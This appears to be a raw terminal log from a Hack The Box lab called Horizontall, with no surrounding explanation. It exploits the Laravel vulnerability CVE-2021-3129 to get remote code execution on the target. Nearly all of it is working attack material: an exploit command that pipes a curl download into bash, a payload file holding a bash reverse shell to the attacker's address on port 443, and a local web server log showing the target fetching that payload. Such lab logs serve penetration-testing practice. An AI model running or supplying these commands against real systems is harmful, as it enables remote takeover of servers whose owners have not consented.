 Mar 11 | 15 : 58 192.168.100.54 10.10.14.9 10.10.11.105 --> Horizontall
/home/droix/Escritorio/htb/labs/easy/horizontall/CVE-2021-3129_exploit on master ?1 ✔ $ python3 exploit.py http://localhost:8000 Monolog/RCE1 'curl http://10.10.14.9/index.html |bash'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
/home/droix/Escritorio/htb/labs/easy/horizontall/content ✔ $ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'
/home/droix/Escritorio/htb/labs/easy/horizontall/content ✔ $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [11/Mar/2023 15:57:50] "GET /index.html HTTP/1.1" 200 -